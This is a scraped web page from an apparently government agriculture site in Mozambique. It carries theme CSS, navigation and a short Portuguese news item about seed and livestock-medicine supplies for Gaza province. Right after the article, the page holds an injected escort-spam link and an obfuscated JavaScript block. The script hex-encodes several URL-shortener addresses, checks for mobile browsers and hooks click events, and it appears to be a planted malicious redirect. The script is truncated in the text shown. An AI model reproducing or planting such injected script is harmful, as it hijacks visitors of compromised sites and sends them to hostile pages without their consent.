            .featured-desc .above-entry-meta,
            .featured-desc .below-entry-meta .cat-links a,
            .entry-footer .cat-links a,
            article.post .read-more,
            article.page .read-more,
            .slider-section .cat-links a,
            .sm-tabs-title .tab-title{
            border-radius: 4px;
            }
            
           .widget-title span,
           .widget-title span:after,
           
           .page-header .page-title>span,
           .page-header .page-title>span:after,
           
           .single .entry-header .entry-title > span,
           .single .entry-header .entry-title > span:after,
           
           .page .entry-header .entry-title > span,
           .page .entry-header .entry-title > span:after
           {
                background: ;
                color : #fff;
            }
        
        .widget-title,
        .page-header .page-title,
        .single .entry-header .entry-title,
        .page .entry-header .entry-title
        .footer-wrapper{
            border-bottom: 1px solid ;
        }
                    .cat-links .at-cat-item-1{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-1:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-3{
                    background: #dd9933!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-3 .widget-title span,
                    .at-cat-color-wrap-3 .widget-title span:after,
                    
                     body.category-3 .page-header .page-title>span,
                     body.category-3 .page-header .page-title>span::after
                    {
                      background: #dd9933;
                      color:#fff;
                    }
                    .at-cat-color-wrap-3 .widget-title,
                     body.category-3 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd9933;
                    }
                    .cat-links .at-cat-item-3:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-6{
                    background: #046464!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-6 .widget-title span,
                    .at-cat-color-wrap-6 .widget-title span:after,
                    
                     body.category-6 .page-header .page-title>span,
                     body.category-6 .page-header .page-title>span::after
                    {
                      background: #046464;
                      color:#fff;
                    }
                    .at-cat-color-wrap-6 .widget-title,
                     body.category-6 .page-header .page-title
                    {
                     border-bottom: 1px solid #046464;
                    }
                    .cat-links .at-cat-item-6:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-13{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-13:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-15{
                    background: #d8a665!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-15 .widget-title span,
                    .at-cat-color-wrap-15 .widget-title span:after,
                    
                     body.category-15 .page-header .page-title>span,
                     body.category-15 .page-header .page-title>span::after
                    {
                      background: #d8a665;
                      color:#fff;
                    }
                    .at-cat-color-wrap-15 .widget-title,
                     body.category-15 .page-header .page-title
                    {
                     border-bottom: 1px solid #d8a665;
                    }
                    .cat-links .at-cat-item-15:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-20{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-20:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-21{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-21:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-29{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-29:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-33{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-33:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-34{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-34:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-43{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-43:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-45{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-45:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-48{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-48:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-49{
                    background: #289dcc!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-49 .widget-title span,
                    .at-cat-color-wrap-49 .widget-title span:after,
                    
                     body.category-49 .page-header .page-title>span,
                     body.category-49 .page-header .page-title>span::after
                    {
                      background: #289dcc;
                      color:#fff;
                    }
                    .at-cat-color-wrap-49 .widget-title,
                     body.category-49 .page-header .page-title
                    {
                     border-bottom: 1px solid #289dcc;
                    }
                    .cat-links .at-cat-item-49:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
</style>
<link rel='stylesheet' id='dupermag-block-front-styles-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.agricultura.gov.mz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.agricultura.gov.mz/wp-content/tablepress-combined.min.css?ver=35' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rtbs-css' href='https://www.agricultura.gov.mz/wp-content/plugins/responsive-tabs/inc/css/rtbs_style.min.css?ver=4.0.11' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"Expand","folded":"Collapse"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.8.3" id="bbspoiler-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=8.5.3#property=62beaea86e3eb20012baf8e3&amp;product=gdpr-compliance-tool-v2&amp;source=simple-share-buttons-adder-wordpress" id="simple-share-buttons-adder-mu-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/respond/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/responsive-tabs/inc/js/rtbs.min.js?ver=4.0.11" id="rtbs-js"></script>
<link rel="https://api.w.org/" href="https://www.agricultura.gov.mz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.agricultura.gov.mz/wp-json/wp/v2/posts/7280" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agricultura.gov.mz/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.agricultura.gov.mz/doze-toneladas-de-sementes-para-proxima-campanha/" />
<link rel='shortlink' href='https://www.agricultura.gov.mz/?p=7280' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5fffa; }
</style>
	<link rel="icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" sizes="32x32" />
<link rel="icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" />
<meta name="msapplication-TileImage" content="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" />
		<style type="text/css" id="wp-custom-css">
			table {
     border-collapse: collapse;
     width: 100%;
     border: 1px solid #666;
	 font: 73%/1.6 "Roboto", Helvetica, Arial, Verdana;
}
 thead {
     background: #ccc url(/wp-content/uploads/2018/01/bar.gif) repeat-x left center;
     border-top: 1px solid #a5a5a5;
     border-bottom: 1px solid #a5a5a5;
}
 tr:hover {
     background-color:#008000;
     color: #fff;
}
 thead tr:hover {
     background-color: transparent;
     color: inherit;
}
 tr:nth-child(even) {
     background-color:#A9A9A9;
}
 th {
     font-weight: normal;
     text-align: left;
}
 th, td {
     padding: 0.1em 1em;
}

.fcc-btn {
  background-color: #191970;
  color: white;
border-radius: 5px;
    padding: 0.7em;
    display: flex;   /* inicia o display flex */
    align-items: center; /* alinha os itens na vertical */
    justify-content: center; /* alinha os itens na horizontal */
    width: 150px;	
}		</style>
		
	</head>
<body class="wp-singular post-template-default single single-post postid-7280 single-format-standard custom-background wp-theme-dupermagpro metaslider-plugin no-sidebar at-sticky-sidebar single-large-image feature-enable-overlay right-logo-left-ainfo group-blog">

        <div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text" href="#content" title="link">Skip to content</a>
            <header id="masthead" class="site-header">
            <div class="top-header-section clearfix">
                <div class="wrapper">
                     <div class="header-latest-posts float-left bn-title">28/01/2026<div class='dupermag-clock format-24'></div></div>                    <div class="right-header float-right">
                                                    <div class="socials">
                                                                    <a href="https://www.facebook.com/MAAPMZ" class="facebook" data-title="Facebook" target="_blank">
                                        <span class="font-icon-social-facebook"><i class="fa fa-facebook"></i></span>
                                    </a>
                                                                    <a href="https://www.youtube.com/@ministeriodaagriculturaede9876/videos" class="youtube" data-title="Youtube" target="_blank">
                                        <span class="font-icon-social-youtube"><i class="fa fa-youtube"></i></span>
                                    </a>
                                                                        <a href="https://www.flickr.com/photos/agricultura-gov-mz/albums" class="flickr" data-title="Flickr" target="_blank">
                                        <span class="font-icon-social-flickr"><i class="fa fa-flickr"></i></span>
                                    </a>
                                                                </div>
                                                </div>
                </div>
            </div>
            <!-- .top-header-section -->
            <div class="header-wrapper clearfix">
                <div class="header-container">
	                                    <div class="site-branding wrapper clearfix">
                                                <div class="site-logo float-left">
                                                    </div><!--site-logo-->
                                                    <div class="header-ainfo float-right">
			                                                        <a href="https://www.agricultura.gov.mz" >
                                        <img src="https://www.agricultura.gov.mz/wp-content/uploads/2025/11/Agricultura-Ambiente-Pescaspreview-min.png" alt="Banner Ads">
                                    </a>
				                                                </div><!--.header-ainfo-->
		                                            <div class="clearfix"></div>
                                            </div>
                                        <nav id="site-navigation" class="main-navigation dupermag-enable-sticky-menu clearfix">
                        <div class="header-main-menu wrapper clearfix">
                            <div class="acmethemes-nav"><ul id="menu-menu-principal" class="menu dupermag_mega_menu"><li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2485"><a href="https://www.agricultura.gov.mz">INÍCIO</a></li>
<li id="menu-item-12337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12337"><a href="#">INSTITUCIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-12335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12335"><a title="Ministério">Ministério</a>
	<ul class="sub-menu">
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/historial/">Historial</a></li>
		<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/galeria-de-ministros/">Galeria de Ministros</a></li>
		<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7129"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/estrutura-organica/">Sistema Orgânico</a></li>
		<li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/conselho-consultivo/">Conselho Consultivo</a></li>
		<li id="menu-item-2498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/conctactos/">Contactos</a></li>
	</ul>
</li>
	<li id="menu-item-2504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2504"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/cooperacao-internacional/">Cooperação Internacional</a></li>
	<li id="menu-item-12336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12336"><a href="#">Arquivo</a>
	<ul class="sub-menu">
		<li id="menu-item-10385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10385"><a href="https://www.agricultura.gov.mz/projectos/">Projectos</a></li>
		<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/legislacao/">Legislação</a></li>
		<li id="menu-item-2507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2507"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/politicas-e-estrategias/">Planos e Estratégias</a></li>
		<li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2509"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/relatorios/">Relatórios</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2501"><a href="https://www.agricultura.gov.mz/agricultura/">AGRICULTURA</a>
<ul class="sub-menu">
	<li id="menu-item-2502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2502"><a href="https://www.agricultura.gov.mz/agricultura/sementes/">Sementes e Mudas</a></li>
	<li id="menu-item-2511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2511"><a href="https://www.agricultura.gov.mz/agricultura/sanidade-vegetal/">Sanidade Vegetal</a></li>
	<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://www.agricultura.gov.mz/agricultura/extensao-agraria/">Extensão Agrária</a></li>
	<li id="menu-item-2515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2515"><a href="https://www.agricultura.gov.mz/agricultura/mecanizacao/">Mecanização</a></li>
	<li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2513"><a href="https://www.agricultura.gov.mz/agricultura/irrigacao/">Irrigação</a></li>
	<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2514"><a href="https://www.agricultura.gov.mz/agricultura/silvicultura/">Silvicultura</a></li>
	<li id="menu-item-2519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2519"><a href="https://www.agricultura.gov.mz/pecuaria/producao-animal/">Produção Animal</a></li>
	<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="https://www.agricultura.gov.mz/pecuaria/sanidade-animal/">Sanidade Animal</a></li>
</ul>
</li>
<li id="menu-item-12419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12419"><a href="#">AMBIENTE</a>
<ul class="sub-menu">
	<li id="menu-item-13295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13295"><a href="https://www.agricultura.gov.mz/ambiente/politica/">Política do Ambiente</a></li>
	<li id="menu-item-12889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12889"><a href="https://www.agricultura.gov.mz/ambiente/licencas/">Licenças</a></li>
	<li id="menu-item-13031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13031"><a href="https://www.agricultura.gov.mz/lei-de-terras/">Lei de Terras</a></li>
</ul>
</li>
<li id="menu-item-12420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12420"><a href="#">PESCAS</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2533"><a href="https://www.agricultura.gov.mz/informacao/">INFORMAÇÃO</a>
<ul class="sub-menu">
	<li id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2539"><a href="https://www.agricultura.gov.mz/informacao/imprensa/">Imprensa</a>
	<ul class="sub-menu">
		<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://www.agricultura.gov.mz/category/noticias/">Notícias</a></li>
		<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.agricultura.gov.mz/mcr/">Moçambique Criando Riqueza</a></li>
		<li id="menu-item-2546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"><a href="https://www.agricultura.gov.mz/informacao/media/audio/">Áudio</a></li>
		<li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://www.agricultura.gov.mz/informacao/imprensa/discursos/">Discursos</a></li>
		<li id="menu-item-2541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://www.agricultura.gov.mz/informacao/imprensa/comunicados-de-imprensa/">Comunicados</a></li>
		<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2542"><a href="https://www.agricultura.gov.mz/informacao/imprensa/entrevistas/">Entrevistas</a></li>
		<li id="menu-item-2545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2545"><a href="https://www.flickr.com/photos/agricultura-gov-mz">Fotografias</a></li>
	</ul>
</li>
	<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://www.agricultura.gov.mz/informacao/carta-de-servicos/">Carta de Serviços</a></li>
	<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://www.agricultura.gov.mz/informacao/agenda/">Agenda</a></li>
	<li id="menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://www.agricultura.gov.mz/concursos/">Concursos</a></li>
	<li id="menu-item-2543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2543"><a href="https://www.agricultura.gov.mz/informacao/media/">Media</a></li>
</ul>
</li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2547"><a href="https://www.agricultura.gov.mz/estatisticas/">ESTATÍSTICAS</a>
<ul class="sub-menu">
	<li id="menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548"><a href="https://www.agricultura.gov.mz/estatisticas/inquerito-agricola-integrado/">Inquérito Agrícola Integrado</a></li>
	<li id="menu-item-13070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13070"><a href="https://www.sima.gov.mz/">Informação de Mercados Agrários</a></li>
	<li id="menu-item-2551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2551"><a href="https://www.agricultura.gov.mz/estatisticas/san/">Inquéritos de SAN</a></li>
	<li id="menu-item-2553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2553"><a href="https://www.agricultura.gov.mz/estatisticas/fontes-administrativas/">Fontes Administrativas</a></li>
</ul>
</li>
<li id="menu-item-5623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5623"><a href="https://www.agricultura.gov.mz/concursos/">CONCURSOS</a></li>
<li id="menu-item-9621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9621"><a href="https://www.flickr.com/photos/agricultura-gov-mz/albums">GALERIA</a></li>
</ul></div><i class="fa fa-search icon-menu search-icon-menu"></i><div class='menu-search-toggle'><div class='menu-search-inner'><div class="search-block">
    <form action="https://www.agricultura.gov.mz" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Pesquisar conteúdo do site"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></div></div>                        </div>
                        <div class="responsive-slick-menu clearfix"></div>
                    </nav>
                    <!-- #site-navigation -->
	                                </div>
                <!-- .header-container -->
            </div><!-- header-wrapper-->
        </header>
        <!-- #masthead -->
                <div class="wrapper content-wrapper clearfix">
            <div id="content" class="site-content">
        <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>Está em...</span><div id='dupermag-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.agricultura.gov.mz/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.agricultura.gov.mz/category/imprensa/" itemprop="item"><span itemprop="name">Imprensa</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span><span>Doze toneladas de sementes para próxima campanha</span></span></li></ul></div></div></div>	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<article id="post-7280" class="post-7280 post type-post status-publish format-standard has-post-thumbnail hentry category-imprensa">
    <header class="entry-header">
        <h1 class="entry-title"><span>Doze toneladas de sementes para próxima campanha</span></h1>        <div class="entry-meta">
	        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.agricultura.gov.mz/doze-toneladas-de-sementes-para-proxima-campanha/" rel="bookmark"><time class="entry-date published updated" datetime="2021-01-18T12:13:53+02:00">18/01/2021</time></a></span>        </div><!-- .entry-meta -->
    </header><!-- .entry-header -->
            <div class="single-feat clearfix">
                        <figure class="single-thumb single-thumb-full">
                <img width="1279" height="720" src="https://www.agricultura.gov.mz/wp-content/uploads/2021/01/gaza-sementes.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.agricultura.gov.mz/wp-content/uploads/2021/01/gaza-sementes.jpg 1279w, https://www.agricultura.gov.mz/wp-content/uploads/2021/01/gaza-sementes-660x372.jpg 660w, https://www.agricultura.gov.mz/wp-content/uploads/2021/01/gaza-sementes-840x473.jpg 840w, https://www.agricultura.gov.mz/wp-content/uploads/2021/01/gaza-sementes-550x310.jpg 550w, https://www.agricultura.gov.mz/wp-content/uploads/2021/01/gaza-sementes-768x432.jpg 768w" sizes="(max-width: 1279px) 100vw, 1279px" />            </figure>
        </div>
            <div class="entry-content">
        <p>Ler mais: Jornal Notícias 18.01.2021</p>
<p>Na Província de Gaza, a sementeira para a presente época agrícola 2020|2021 está assegurada, com cerca de 12 toneladas de sementes de milho, feijão vulgar e hortícolas e ainda oito mil litros de medicamentos para o tratamento de gado em toda a província. Parte destas sementes foram alocada aos distritos Chibuto, Guija e Chókwe, estes dois últimos necessitam de 1.5 tonelada para recuperar os campos perdidos devido as inundações que se registam naqueles locais.</p>
<p>A garantia foi dada pela Governadora de Gaza, Margarida Mapandzene Chongo, no âmbito da monitoria da época chuvosa nos distritos de Chibuto, Guija e Chókwe. Na ocasião, a chefe do Conselho Executivo provincial apelou ao associativismo e ajuda mútua entre os produtores na disponibilização de sementes.</p>
<p><a  href="http://www.escortperl.com/category/karaman-escort/" title="karaman escort">karaman escort</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x61\x73\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x65\x4e\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x6c\x78\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x78\x6d\x4c\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x48\x55\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x64\x6c\x41\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x56\x64\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x68\x72\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 